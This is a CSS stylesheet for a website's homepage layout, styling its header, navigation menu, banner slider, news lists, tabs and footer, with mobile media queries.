.orange_bg{ background-color:#e28522 !important;}
.green_bg{ background-color:#02c4b9 !important;}	
.gray_bg{ background-color:#3e4468 !important; min-height:50px;}	
.white_bg{ background-color:#fff !important; border: 1px solid #e5e5e5;}	
.blue_bg{ background-color:#0049a7 !important;}
.yellow_bg{ background:#e28522 !important;}
.light_bg{ background: #f5f7f9 !important; min-height: 100px;}

.red_bg_light{ background-color:#ffebec !important; border: 1px solid #fec1c4;}
.blue_bg_light{ background-color:#e2f4ff !important;border: 1px solid #bbe4fd;}
.yellow_bg_light{ background-color:#fffceb !important;border: 1px solid #fbed9d;}
.green_bg_light{ background-color:#eefff5 !important;border: 1px solid #c5fedd;}

.noborder{ border:none !important;}
.noborder_right{ border-right:none !important;}
.noborder_bottom{ border-bottom:none !important;}

ul,ol{ list-style:none !important;}
.clear{ clear:both !important;}
.width1200{width: 100%;  margin:0 auto; display:block;  position:relative; padding:0 20px; max-width: 1400px;  overflow: hidden; }
.width1200_nohidden{width: 100%;max-width: 1400px;   margin:0 auto; display:block;  position:relative; padding:0 20px; }
	@media only screen and (max-width:1279px){
	html,body{background-color:#fff;}
	#my-sticky{ position:relative !important; top: auto !important;} 
	.width1200{ width:100%;  margin:0 auto; display:block; position:relative; padding:0 15px;}
	.width1200_nohidden{ width:100%;  margin:0 auto; display:block; position:relative; padding:0 15px;}
	}
	
.empty{ padding:0 !important; margin:0 !important;}
.more{font-size:15px !important; background:none; color:#555; border:1px solid #e5e5e5; border-radius:50px;display:table; padding:5px 50px !important; line-height:30px !important; margin:20px auto 0 auto;}
.more:hover{background:#0049a7; color:#fff;border:1px solid #0049a7;}

.blank0{clear:both;display:block;font-size:1px;visibility:hidden;height:0;line-height:0;}
.blank5{clear:both;display:block;font-size:1px;overflow:hidden;height:5px;}
.blank8{clear:both;display:block;font-size:1px;overflow:hidden;height:8px;}
.blank10{clear:both;display:block;font-size:1px;overflow:hidden;height:10px;}
.blank12{clear:both;display:block;font-size:1px;overflow:hidden;height:12px;}
.blank15{clear:both;display:block;font-size:1px;overflow:hidden;height:15px;}
.blank20{clear:both;display:block;font-size:1px;overflow:hidden;height:20px;}
.blank20a{clear:both;display:block;font-size:1px;overflow:hidden;height:20px;background:#f5f7f9;}
.blank25{clear:both;display:block;font-size:1px;overflow:hidden;height:25px;}
.blank28{clear:both;display:block;font-size:1px;overflow:hidden;height:28px;}
.blank30{clear:both;display:block;font-size:1px;overflow:hidden;height:30px;}
.blank35{clear:both;display:block;font-size:1px;overflow:hidden;height:35px;}
.blank40{clear:both;display:block;font-size:1px;overflow:hidden;height:40px;}
.blank45{clear:both;display:block;font-size:1px;overflow:hidden;height:45px;}
.blank50{clear:both;display:block;font-size:1px;overflow:hidden;height:50px;}
.blank60{clear:both;display:block;font-size:1px;overflow:hidden;height:60px;}
.blank80{clear:both;display:block;font-size:1px;overflow:hidden;height:80px;}
.blank100{clear:both;display:block;font-size:1px;overflow:hidden;height:100px;}
.blank130{clear:both;display:block;font-size:1px;overflow:hidden;height:130px;}
.blank170{clear:both;display:block;font-size:1px;overflow:hidden;height:170px;}

.home_bg01{ width:100%; display:block; min-height:100px; background:url(/skin/images/banner05a.jpg) no-repeat; background-size:100% auto; overflow:hidden;}
.home_bg02{ width:100%; display:block; min-height:100px; background:url(/skin/images/home_bg03.jpg) no-repeat; background-size: auto 100%;overflow:hidden;}

.home_width01{width:75% !important; vertical-align: top;}
.home_width02{width:23% !important;vertical-align: top;}
.home_width03{width:45% !important;vertical-align: top;}
.home_width04{width:53% !important;vertical-align: top;}
.home_width05{width:100% !important;vertical-align: top;}
.home_width06{width:20% !important;vertical-align: top;}
.home_width07{width:78% !important;vertical-align: top;}
.home_inline_r{ margin:0 0 0 425px; display: flex; align-items: flex-start; justify-content: space-between; flex-wrap: wrap;}
.home_inline_l{ width:400px; min-height: 100px;}

@media only screen and (max-width:1279px){
.home_inline01_r{ width:90%; display:table; margin:0 auto; float:inherit;}
.home_inline01_l{ width:90%; display:table; margin:20px auto 0 auto;}	
.home_width01{width:100% !important;}
.home_width02{width:100% !important;}
.home_width03{width:100% !important;}
.home_width04{width:100% !important;}
.home_width07{width:100% !important;}
.home_bg01{ width:100%; display:block; min-height:100px; background:url(/skin/images/banner05a.jpg) no-repeat; background-size: auto 100%; overflow:hidden;}
.home_bg02{ width:100%; display:block; min-height:100px; background:url(/skin/images/home_bg03.jpg) no-repeat; background-size: auto 100%;overflow:hidden;}
.home_inline_r{ margin:0;width:100%; display: flex; align-items: flex-start; justify-content: space-between; flex-wrap: wrap;}
.home_inline_l{ width:100%; min-height: 100px;}
}

.place{ margin: 0 0 10px 0; overflow: hidden; width: 100%; display:block; line-height:48px;color:#555; font-size:15px; padding:0; border-bottom:1px solid #eee; overflow:hidden !important;}
.place p{ color:#555; font-size:13px; margin:0;}
.place a{ color:#555; font-size:13px; display:inline-block; margin:0 10px;}
.place a:hover{ color:#268ffb; }
.place a i{ vertical-align:middle; color: #999; font-size: 15px; margin: -2px 5px 0 0;}

header{ position: relative;  height:100px;vertical-align:middle; background: url(/skin/images/top.jpg) no-repeat left top #fff; background-size: 100% 100%;}
header .logo{ display: flex; align-items: center; justify-content: space-between; width: 100%; padding:20px 0 0 0;} 
header .logo img{ width: auto;}
.top_r{ padding: 0;}
.top_input{ display: flex; align-items: center; justify-content: space-between; margin:0; width:360px;}
.top_input input[type="text"]{border-top-left-radius: 5px;border-bottom-left-radius: 5px; font-size: 14px; color: #777; padding: 0 10px; width: 85%;border: 1px solid #eee; background: rgba(255,255,255,1);height: 44px; line-height: 44px;}
.top_input a{font-size: 14px; color: #fff; padding: 0 10px; text-align: center; width: 15%;border: 0px solid #eee; background:#b41ba0;height: 44px; line-height: 44px;border-top-right-radius: 5px;border-bottom-right-radius: 5px;}
.top_input a i{ font-size: 20px; font-weight: 200;}

.top_right{ cursor: pointer; color: #fff !important; font-size: 12px; letter-spacing: 1px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; margin:0; position: absolute; top:0; right:0; background:rgba(0,0,0,0.2) !important; padding: 8px 20px;}
.top_right i{ margin:0 5px 0 0; font-size: 14px;}
	
.menu{ width:100%; height:44px; background:#243897; line-height:44px; text-align:center; display:block; margin:0;}
.menu ul li{ margin:0 !important; padding:0;}
.menu ul .am-active{ background: #435bc8;}
.menu ul li a i{ font-size: 12px; padding: 0 0 0 5px;}
.menu ul li a{ background: none !important; line-height:44px; height:44px; font-size:16px; color:#fff; padding:0; width: auto; margin:0; position: relative; } 
.menu li:hover .menu_child{ display:block; }
.menu_child{ width:100% !important; height:auto; background:#243897; border:none !important; padding:0 !important;  z-index:9999; display:none; position: absolute; top:44px; overflow:hidden;text-align:left; z-index: 990;}
.menu_child ol{ margin:0 !important; padding:0 !important;border:none !important;}
.menu_child li{ margin:0 !important; padding:0 !important; overflow:hidden; line-height:48px !important;border:none !important; height: auto !important;}
.menu_child a{ background:none !important; border:none !important; height: auto !important; font-size:15px !important; line-height:44px !important; font-style:normal; padding:0 !important;text-align: center; color:#fff !important; margin:0 !important; width:100%; display:block; }
.menu_child a:hover{background:#435bc8 !important;}
.menu_child a:hover::after{ display: none !important;}
.menu ul .am-active .menu_child a:hover{background:#243897 !important; color:#fff !important; }	
@media only screen and (max-width:1279px){
.search .se_btn{ display: inline-block !important;vertical-align:middle !important;width: auto !important; height:44px !important; background:#fff !important; line-height:44px !important; color:#555 !important; font-size:14px !important; text-align:center !important;}
header{ height:80px !important;background: url(/skin/images/top_m.jpg) no-repeat left top; background-size: 100% 100%; position: relative;}
.logo_m{ padding:15px 0 0 0; width: 40%; overflow: hidden; margin: 0 0 0 -15px; }
.logo_m img{ width:100%;}
.top_right{right:auto; color: #555; font-size: 14px; background:rgba(255,255,255,0.8); letter-spacing: 0px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; margin:0; position: absolute; top:0; left:0; padding: 0px 10px; line-height: 36px;}
.top_right i{ margin:0 0 0 5px; font-size: 12px;}
	
.am-offcanvas{ z-index:2002; }
.ico_menu{ top: 20px !important; right:10px !important; background: rgba(36,56,151,0.8); width: 40px; height: 40px; border-radius: 80px; position: relative;}
.ico_menu img{ width:55% !important; max-width:150% !important; height:auto !important; margin:0 !important; padding:0px; position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.menu_m{ padding:1em 0.5em !important; float:none !important; }
.menu_m li{ background:none !important; border-bottom:1px solid #333 !important; border:none; text-align:center;  width:100% !important; display:block !important; padding:0; overflow:hidden; }
.menu_m li:last-child{ border: none !important;}
.menu_m li a{ font-size:1.4rem; color:#777; display:block;  width:100%; line-height:1rem ; padding:1.5rem 0;}
.menu_m li .active{background-color:#1bc2ff; color:#FFF;}
.menu_m li a i{ font-size:2rem; padding:0 5px 0 0; color:#999;}
.menu_m .am-accordion-title{color:#777 !important; display:block; font-size:1.4rem !important; padding:0 !important }
.menu_m .am-accordion-title:before{ display:none !important;}
.menu_m li dd a{ font-size:1.2rem !important; padding:1rem 0 !important;}
.menu_m li input{ width:60% !important; display: inline-block; background:#f3f3f3;   padding:0 0 0 10px; font-size:12px; color:#666 ; height:40px; line-height:40px; border:none; margin-left:10px;margin-top:25px; border-top-left-radius:5px;border-bottom-left-radius:5px; float:left;vertical-align:top;}
.menu_m li .btn_search{ padding:0 !important; display:inline-table; width:25% !important; height:38px !important; line-height:38px;  text-align:right; vertical-align:top; margin-top:25px;background:#f3f3f3 !important;border-top-right-radius:5px;border-bottom-right-radius:5px;float:left;}
.menu_m li .btn_search img{ width:35%; height: auto !important; margin-top:-5px;}
.menu_bg{width:50%; background-color:#222; padding-top:20px !important;}
.menu_bg .am-offcanvas-content{ margin:0 !important; padding:0 !important;}
input::-webkit-input-placeholder{color: #888; font-size:12px !important;}
}
	
.banner{ display:block; z-index:90 !important; box-shadow:none !important; overflow:hidden; position: relative; padding: 0; height: 360px;}
.banner .am-control-nav{bottom:20px !important; z-index:110 !important;left:50% !important; transform: translateX(-50%); width: auto !important; }
.banner .am-control-nav a{ width:10px !important; height:10px !important; border-radius:80px !important; background:#FFF !important; border:0px solid #eee !important; box-shadow:none !important; }
.banner .am-next{opacity: 1 !important;  background:url(/skin/images/ico_right.png) no-repeat center center #b6100f; width:60px !important; height:60px !important; top: 50%; transform: translateY(-50%);  right: 0 !important;}
.banner .am-prev{opacity: 1 !important;  background:url(/skin/images/ico_left.png) no-repeat center center #b6100f; width:60px !important; height:60px !important;top: 50%; transform: translateY(-50%); left: 0 !important;}
.banner .am-next::before,.banner .am-prev::before{ display: none !important;}
.banner .am-control-nav .am-active{ background:#e00ca5 !important; }
.banner .am-viewport,.banner .am-slides{ height: 100%;}
.banner .am-slides li{ overflow:hidden; position:relative; height: 100%;}
.banner .am-slides li img{width: 100%;}
.banner .top_txt{ position: absolute; left: 50%; top: 40%; transform: translate(-50%,-50%); z-index: 99; width: 60%;}
.banner video{width: 105% !important; position: absolute; left: 50%; top: 40%; transform: translate(-50%,-50%);}
@media screen and (max-width:1279px){
.banner{ display:block; z-index:90 !important; box-shadow:none !important; overflow:hidden;position: relative; padding: 0; height: 140px;}
.banner video{width: 100% !important;  position: relative;}
}

.home_quick_item{ height: 200px; padding:30px; display: block; position: relative;}
.home_quick_title{ background: rgba(0,0,0,0.1); border-radius: 3px; padding: 2px 10px; display: table; color: #fff; margin: 0 0 20px 0; font-size: 15px; font-weight: 500;}
.home_quick_title i{ font-size: 8px; font-weight: 400 !important; width: 18px; height: 18px; text-align: center; background: #fff; border-radius: 80px; line-height: 18px; display: inline-block; margin: -3px 8px 0 0; vertical-align: middle;}
.home_quick_txt{margin: 0; letter-spacing: 1px;  width: 55%; display: block; color: #fff; font-size: 13px; height: 84px; overflow: hidden; line-height: 26px; text-align: justify;}
.home_quick_pic{ position: absolute; right: 50px; top:40%; transform: translateY(-50%);}
.home_quick_more{position: absolute; right:-50px; top:50%; transform: translateY(-50%); background: #fff;border-radius: 80px; text-align: left; width: 80px; height: 80px; line-height: 80px;}
.home_quick_more i{ font-size: 24px; margin: 0 0 0 15px; display: block;}

.home_about{ font-size: 15px; line-height: 31px; text-align: justify; height: 347px; overflow: hidden; color: #444; padding: 20px;}

.home_company{overflow:hidden; padding:0; border: none !important; height: 300px;}
.home_company01{height: 258px !important;}
.home_company01 .yewu_item p{height: 170px;}

.home_company ul{ vertical-align:middle;}
.home_company .am-viewport{ margin: 17px 0 0 0;}
.home_company li{ background:none !important; }
.home_company li img{ width:100% !important; }
.home_company .am-slider-carousel{ vertical-align:middle;background:none !important; border:none !important; box-shadow:none; padding:0 20px; margin-left:0px !important; width:100%;}
.home_company .am-prev{ background: url(/skin/images/ico_left.png) no-repeat 3px center , rgba(0,0,0,0.6); background-size: 70% 70%; padding: 20px 0 20px 10px; color:#fff !important;opacity:1 !important; margin:-40px 0 0 10px !important;}
.home_company .am-next{ background: url(/skin/images/ico_right.png) no-repeat 3px center , rgba(0,0,0,0.6);background-size: 70% 70%; padding: 20px 0 20px 10px; color:#fff !important; opacity:1 !important;margin:-40px 10px 0 0 !important;}
.home_company .am-prev:before{ display:none !important; }
.home_company .am-next:before{ display:none !important;}

.yewu_item{ width: 100%;}
.yewu_item p{ width: 100%; height: 224px; overflow: hidden; line-height: 20px !important; padding: 0 !important; margin: 0  !important;}
.yewu_item span{ width: 100%; display: block; text-align: center; font-size: 15px; color: #333; line-height: 44px; }
.yewu_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}

@media screen and (max-width:1279px){
.home_company{ background:#fff; overflow:hidden; padding:0;}
.home_company ul{ vertical-align:middle; margin-top:0px;}
.home_company .item{ border-bottom:0px solid #eee; overflow:hidden; padding:0; margin:20px 10px 0 10px;}
.home_company .am-slider-carousel{ vertical-align:middle;background:#fff !important; border:none !important; box-shadow:none; padding:0 30px; margin-left:-10px !important; width:100%;}
.home_company .am-prev{ background: url(/skin/images/ico_left.png) no-repeat 3px center , rgba(0,0,0,0.6); background-size: 70% 70%; padding: 20px 0 20px 10px; color:#fff !important;opacity:1 !important; margin:-40px 0 0 0px !important;}
.home_company .am-next{ background: url(/skin/images/ico_right.png) no-repeat 3px center , rgba(0,0,0,0.6);background-size: 70% 70%; padding: 20px 0 20px 10px; color:#fff !important; opacity:1 !important;margin:-40px -20px 0 0 !important;}


}

.footer{ background:#1e1e1e; width:100%; color:#7777; text-align:center; padding:40px 0 20px 0; overflow:hidden; }
.footer span{color:#aaa; font-size:14px; letter-spacing: 1px; line-height:30px; text-align: left; display: table;}
.footer span a{ margin: 0 5px;}
.footer .foot_logo img{width:70%; float: right;}
@media screen and (max-width:1279px){
.footer{  padding:20px 10px; background:#1e1e1e; background-size: 100% 100%;  }
.footer span{color:#777; font-size:13px; line-height:20px; text-align:center; display:block; margin:0 auto;}
.footer .am-fl,.footer .am-fr{ float: inherit;}
.footer .foot_logo{ margin: 10px auto; display: table; padding: 0; }
.footer .foot_logo img{width:60%; margin: 0 auto;float: inherit;}
}

.link{ background:none; width:100%; clear:both; padding:5px 0; border-bottom:0px solid #777;}
.link .link_list{ display:flex; align-items: center; justify-content: flex-start; margin:0; }
.link .link_list_title{ color:#111; font-weight:bold !important; font-size:17px; }
.link .link_list a{ color:#111; padding:0 20px; font-size:15px;}
.link .link_list a:hover{ color:#0049a7;}
@media only screen and (max-width:1279px){
.link{ background:#fff; width:100%; overflow:hidden; padding:10px !important; border-top:1px solid #e3e3e3;}
.link .link_list{ display:table; margin:5px auto; width:100%;}
.link .link_list span{ color:#333; display:block; }
.link .link_list a{ color:#777; padding:0 20px 0 0; font-size:13px;}
}

.home_lunbo{ width: 50.5%; padding:0; margin:0;height: 345px; background: #000; border: 1px solid #e5e5e5; box-shadow: none;overflow: hidden;}
.home_lunbo .am-viewport,.home_lunbo ul{ display: block; height: 100%;}
.home_lunbo li{ height:100% !important;overflow: hidden; display: block;}
.home_lunbo li a{ display: block; height: 100%; position: relative;}
.home_lunbo img{ width: 100% !important;}
.home_lunbo .am-slider-desc{ background: #fff; padding:15px 15px 0 15px; font-size: 13px; color: #333; height: 80px; margin: 0; width: 100%;}
.home_lunbo .am-slider-desc i{ display: table; font-size: 13px;line-height: 24px; color: #999; font-weight: 500 !important;}
.home_lunbo .am-slider-desc span{ display: block; color: #333; font-size:16px; letter-spacing: 1px; width: 80%; overflow: hidden;  line-height: 24px;}
.home_lunbo .am-prev{ left: auto !important; top:auto !important; bottom:23px !important; right:50px !important; font-size: 16px; font-weight: 100 !important; background:rgba(0,0,0,0.5); text-align: center; width: 30px; height: 30px; line-height: 30px; color:#fff !important;opacity:1 !important; margin:0 !important;}
.home_lunbo .am-next{ left: auto !important;  top:auto !important; bottom:23px !important; right:10px !important; font-size: 16px; font-weight: 100 !important; background:rgba(4,127,255,0.7); text-align: center; width: 30px; height: 30px; line-height: 30px; color:#fff !important;opacity:1 !important; margin:0 !important;}
.home_lunbo .am-prev:before{ content: "\e67b" !important;color:#fff !important; font-weight: 100 !important;font-family: "iconfont" !important;}
.home_lunbo .am-next:before{ content: "\e67c" !important;color:#fff !important; font-weight: 100 !important;font-family: "iconfont" !important;}
.home_lunbo .am-prev:hover{background:rgba(0,0,0,0.5);}
.home_lunbo .am-next:hover{background:rgba(4,127,255,0.7);}
@media only screen and (max-width:1279px){
.home_lunbo{ width:100%; padding:0; margin:0;height:auto; background: #fff; border: 1px solid #e5e5e5; box-shadow: none;}
.home_lunbo .am-slider-desc{position: relative; background: #fff; padding:10px 0; font-size: 13px; color: #333; height:auto; margin: 0; width: 100%;}
.home_lunbo .am-slider-desc i{ margin: 0; height:24px; display:block;vertical-align: top; color: #999; text-align: left;  font-size: 12px; font-weight: 500 !important; line-height: 20px; padding:0 10px; }
.home_lunbo .am-slider-desc span{ display: block; color: #333; font-size:16px; width: 100%; overflow: hidden; vertical-align: top; height: 24px; line-height: 24px; padding:0 10px; margin: 0; }
.home_lunbo .am-prev{ left: auto !important; top:auto !important; bottom:70px !important; right:45px !important; font-size: 16px; font-weight: 100 !important; background:rgba(0,0,0,0.5); text-align: center; width: 30px; height: 30px; line-height: 30px; color:#fff !important;opacity:1 !important; margin:0 !important;}
.home_lunbo .am-next{ left: auto !important;  top:auto !important; bottom:70px !important; right:5px !important; font-size: 16px; font-weight: 100 !important; background:rgba(4,127,255,0.7); text-align: center; width: 30px; height: 30px; line-height: 30px; color:#fff !important;opacity:1 !important; margin:0 !important;}

}

.home_zx{ display: block; margin:0; padding: 0; width: 48%;}

.home_zx_hot{ display: flex; align-items: center; justify-content: flex-start; margin: 0 0 20px 0; padding:0; height: 40px;}
.home_zx_hot a{ font-size:24px; font-weight: bold !important; color: #f9453d; display: block;  line-height:40px; margin: 0;}
.home_zx_hot a:hover{ text-decoration: underline;}
.home_zx_hot a i{ font-size: 14px; padding: 0 0 0 50px; font-weight: 500 !important; }
.home_zx_hot a:hover i{text-decoration: none !important;}
.home_zx_hot b{ white-space: nowrap; float: left; max-width: 150px; text-align: center; display: flex; align-items: center; justify-content: center; margin: 0 20px 0 0; background: #f9453d; padding: 0 20px !important; border-radius: 2px; font-size: 16px; color: #fff; font-weight: bold !important;  line-height: 40px;overflow: hidden;}
.home_zx_hot b img{ margin: 0 5px 0 0;}
@media only screen and (max-width:1279px){
.home_zx{ display: block; margin:0; padding: 0; width:100%;}
.home_zx_hot b{ display: none; }
.home_zx_hot a i{ display: table; font-size: 12px; padding: 0; font-weight: 500 !important; }
.home_zx_hot a{ font-size:20px; width: 100%; font-weight: bold !important; color: #f9453d; display: block;  line-height:20px; margin: 0;}
.home_zx_hot{ display: flex; align-items: center; justify-content: flex-start; margin: 0 0 10px 0; padding:0; height:auto;}
}

.home_zx_list{ display: block; vertical-align: top; padding: 0 10px; margin: 0; width: 100%;}
.home_zx_list li{ display: flex; align-items: center;height: 41px; justify-content: space-between; border-bottom: 1px dashed #e5e5e5; padding:0;}
.home_zx_list li:last-child{ border-bottom: none;}
.home_zx_list li a{ display: inline-block; width: 80%; line-height:38px; color: #555; vertical-align: middle; font-size: 15px;}
.home_zx_list li a:before{ content: "?"; font-size: 18px; margin: 0 5px 0 0;}
.home_zx_list li i{ display:block;font-size: 13px; color: #bbb; line-height: 36px;vertical-align: middle;}
.home_zx_list li i a{ font-size: 13px; color: #bbb;}
.home_zx_list li a:hover{ color: #256dd9;}
.home_zx_list li i a:before{ content: "";}

.home_zx_list01{ display: block; vertical-align: top; padding: 0 10px !important; margin: 0; width: 100%;}
.home_zx_list01 li{ display: flex; align-items: center; height: 48px; justify-content: space-between;  padding:0; position: relative;}
.home_zx_list01 li:after{ content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px;border-bottom: 1px dashed #e5e5e5;}
.home_zx_list01 li a{ display: inline-block; width:75%; line-height:48px; color: #555; vertical-align: middle; font-size: 16px;}
.home_zx_list01 li a:before{ content: "?"; font-size: 18px; margin: 0 5px 0 0;}
.home_zx_list01 li i{ display:block;font-size: 14px; color: #bbb; vertical-align: middle;}
.home_zx_list01 li a:hover{ color: #256dd9;}

.home_zx_list02{ display: block; vertical-align: top; padding: 0 10px; margin: 0; width: 100%;}
.home_zx_list02 li{ display: flex; align-items: center;height: 48px; justify-content: space-between; border-bottom: 1px dashed #e5e5e5; padding:0;}
.home_zx_list02 li a{ display: inline-block; width: 75%; line-height:48px; color: #555; vertical-align: middle; font-size: 16px;}
.home_zx_list02 li a:before{ content: "?"; font-size: 18px; margin: 0 5px 0 0;}
.home_zx_list02 li i{ display:block;font-size: 14px; color: #bbb; line-height: 48px;vertical-align: middle;}
.home_zx_list02 li a:hover{ color: #256dd9;}

.home_zx_list03{ display: block; vertical-align: top; padding: 0 10px 10px 10px; margin: 0; width: 100%;}
.home_zx_list03 li{ display: flex; align-items: center;height: 36px; justify-content: space-between; border-bottom: 0px dashed #e5e5e5; padding:0;}
.home_zx_list03 li:last-child{ border-bottom: none;}
.home_zx_list03 li a{ display: inline-block; width: 100%; line-height:36px; color: #444; vertical-align: middle; font-size: 14px;}
.home_zx_list03 li a:before{ content: "?"; font-size: 18px; margin: 0 5px 0 0;}
.home_zx_list03 li i{ display:block;font-size: 13px; color: #bbb; line-height: 44px;vertical-align: middle;}
.home_zx_list03 li a:hover{ color: #256dd9;}

@media only screen and (max-width:1279px){
	.home_zx_list li a{ display: inline-block; width: 72%; line-height:44px; color: #555; vertical-align: middle; font-size: 15px;}
	
.home_zx{ display: block; margin:0; padding:10px 0; width:100%;}
.home_zx_list02{ display: block; vertical-align: top; padding:0 10px 10px 10px; margin: 0; width: 100%;}
}

.home_title01{ display: block; margin:0;padding:0 15px 0 0; border-bottom: 1px solid #eee; }
.home_title01 i{ margin:-2px 5px 0 0; vertical-align: middle; text-align: center; display: inline-table; font-size:20px;color: #fff !important;  line-height:26px !important;}
.home_title01 b{ width: 150px; background: #243897; padding: 0 27px; text-align: center; display: inline-table; margin:0; font-size:16px; letter-spacing: 1px;color: #fff; font-weight: 540 !important;line-height: 54px !important;}
.home_title01 a{ font-size: 13px; color: #777; line-height: 54px; display: block;}
.home_title01 a:hover{ color: #243897;}
@media only screen and (max-width:1279px){
.home_title01{ display: block; margin:0;padding:0 15px 0 0; background: #f5f7f9; border-bottom: 0px solid #e5e5e5;}
.home_title01 b{ background: #243897; padding: 0 15px; display: inline-table; margin:0; font-size:16px; letter-spacing: 0px;color: #fff; font-weight: 540 !important;line-height: 54px !important;}
}

.home_title02{ display: block; margin:0 auto; border-top: 2px solid #243897;}
.home_title02 b{ background: #243897; padding: 0 25px;  display: table; margin:0 auto; font-size: 18px; letter-spacing: 1px;color: #fff; font-weight: 540 !important;line-height: 44px !important;}

.home_title03{ display: block; margin:10px auto 20px auto;}
.home_title03 b{  padding: 0;  display: table; margin:0 auto; font-size: 17px; letter-spacing: 1px;color: #fff; font-weight: 540 !important;line-height: 20px !important;}

.home_tg{  display: block;width:100%;background: #fff; min-height: 100px; height:367px; padding:0; overflow: hidden; }
.home_tg_list{display: block; vertical-align: top; padding:10px; margin: 0; width: 100%;}
.home_tg_list li{ display: block; border-bottom: 1px dashed #ddd; padding:0;}
.home_tg_list li a{ display: inline-block;width: 100%; line-height:40px; color: #555; vertical-align: middle; font-size: 14px;}
.home_tg_list li a:before{ content: "?"; font-size: 18px; margin: 0 5px 0 0;}
.home_tg_list li i{ display:none;font-size: 12px; padding: 0; color: #999; line-height: 37px;vertical-align: middle;}
.home_tg_list li a:hover{ color: #256dd9;}
.home_tg_list_more{display: inline-block;width: auto !important; line-height:36px; color: #333; vertical-align: middle; font-size: 14px;}
.home_tg_list_more:before{ content: "";  display: none;}

.home_sixico{ display: flex;align-items: center; justify-content: space-between; padding: 0; width: 100%;}
.home_sixico_item{ position: relative; border: 0px solid #bee0f1; width:32.5%;display: flex; align-items: center; justify-content: center; overflow: hidden; padding: 0; background:url(/skin/images/item_bg.png) no-repeat center bottom, linear-gradient(#408ff0, #a7d0ff);}
.home_sixico_item img{ width: 100%;}
.home_sixico_item i{background: #0049a7; width: 48px; height: 48px; line-height: 48px; text-align: center; border-radius: 15px;  font-size:30px !important; color: #fff; margin: 0 10px 0 0;}
.home_sixico_item span{ display: table; margin: 0; line-height:40px; font-size: 24px; color: #0049a7; letter-spacing: 1px;}
.home_sixico_item:hover{ margin: -10px 0 10px 0;}
.home_sixico_tip{ position: absolute; top: 130%; left: 50%; transform: translate(-50%,-50%); display: flex; align-items: center; justify-content:center;}
.home_sixico_tip a{ background: #0049a7; margin: 0 10px; white-space: nowrap; border-radius: 5px; padding:15px 40px; text-align: center; font-size: 16px; color: #fff;}
.home_sixico_tip a:hover{ background: #f9453d;}
.home_sixico_title{ display: flex; align-items: center; justify-content: center;}
.home_sixico_item:hover .home_sixico_tip{ top: 50%;}
.home_sixico_item:hover .home_sixico_title{ display: none;}
@media only screen and (max-width:1279px){
.home_sixico_item{ margin: 0 0 10px 0; position: relative; border: 0px solid #bee0f1; width:100%;display: flex; align-items: center; justify-content: center; overflow: hidden; height: 100px; padding: 0; background:none;}
.home_sixico{ display: flex;align-items: center; justify-content: space-between; flex-wrap: wrap; padding:10px 0 0 0;}
.home_sixico_item:hover{ margin: 0 0 10px 0;}
}

.home_tabs{ position: relative;}
.home_tabs_more{ position: absolute; z-index: 100; right: 10px; top:18px; font-size: 13px; color: #777;}

.home_tabs .am-nav-tabs{ border:none; position: relative; margin: 0; border-bottom: 1px solid #eee;}
.home_tabs .am-nav-tabs li{ margin:0; padding:0 !important; position:relative; width: 25%;}
.home_tabs .am-nav-tabs li a{ font-size:15px;  color:#383d51; display: table; width: 100%; text-align: center;  padding:15px 0;border:none !important; }
.home_tabs .am-nav-tabs li a:hover{ background:#243897; color:#fff;}
.home_tabs .am-nav-tabs .am-active a{ background:#243897; color:#fff;}
.home_tabs .am-tabs-bd{ border:none;}
.home_tabs .am-tab-panel{ padding: 0;}
@media only screen and (max-width:1279px){
.home_tabs .am-nav-tabs{ margin:0 auto; float: inherit; text-align: center; display: table; width: 100%;}
.home_tabs .am-nav-tabs li{ margin:0; padding:0 !important; position:relative;}
.home_tabs .am-nav-tabs li a{ font-size:15px;  color:#111;  padding:13px 10px;border:none !important; }
}

.home_honor{ display: block; overflow: hidden; width: 80%; margin: 0 auto;}
.home_honor_item{ display: block; margin: 0 auto; padding:7px 0 20px 0;}
.home_honor_item p{ width: 100%; height: 200px; background: #000; overflow: hidden; padding: 0; line-height: 20px; margin: 0;}
.home_honor_item p img{ width: 100%; height: 100%;}
.home_honor_item p video{ width: 100%; height: 100%;}
.home_honor_item span{ display: block; text-align: center; font-size:14px; color: #444; line-height: 40px; }

.home_cgzh_list{ display:block;padding: 0 10px; margin: 0; width: 100%;}
.home_cgzh_list li{ display: block; border-bottom: 1px dashed #e5e5e5; padding:0 0 12px 0; margin: 12px 0;}
.home_cgzh_item{ display: block; overflow: hidden;}
.home_cgzh_item p{ width: 160px; height: 90px; overflow: hidden; display: block; margin: 0 10px 0 0;}
.home_cgzh_item p img{ width: 100%;}
.home_cgzh_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}
.home_cgzh_list li:hover{ border-bottom: 1px solid #0b5bc8;}
.home_cgzh_item b{ display: block; letter-spacing: 1px; font-size: 16px; color: #333;}
.home_cgzh_item i{ display: block; font-size: 12px; color: #bbb; padding:0;}
.home_cgzh_item span{ display: block; font-size: 13px; letter-spacing: 1px; color: #777; text-align: justify; height: 48px; line-height: 24px; overflow: hidden;}
.home_cgzh_item:hover b{ color: #0b5bc8;}
@media only screen and (max-width:1279px){
.home_cgzh_list{ display:block; padding: 0 10px; margin: 0; width:100%;}
.home_cgzh_item p{ width: 100px; height: 90px; overflow: hidden; display: block; margin: 0 10px 0 0;}
.home_cgzh_item p img{ width: auto; height: 100%;}

}

.width80{ width: 80% !important;}
.width90{ width: 93% !important;}
.width100{ width: 100% !important;}
.width48{ width: 49.2% !important; margin: 0 0 20px 0;}
.width50{ width: 50.5% !important; }

.home_hdlist{  display: flex; align-items: center; justify-content: space-between; width:100%;}
.home_hdlist_item{ width: 33.3%; background: #fff; border-right: 1px solid #e6e6e6; min-height: 100px; padding:15px 20px 15px 15px;height: 415px; overflow: hidden;}
.home_hdlist_item:hover{ background: #f5f7f9; }
.home_hdlist_item p{ width: 100%; display: block; overflow: hidden; height: 150px;}
.home_hdlist_item p img{ width: 100%;}
.home_hdlist_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}
.home_hdlist_item i{display: table; color: #999; font-size:13px; padding: 5px 0 15px 0; font-weight:200 !important;}
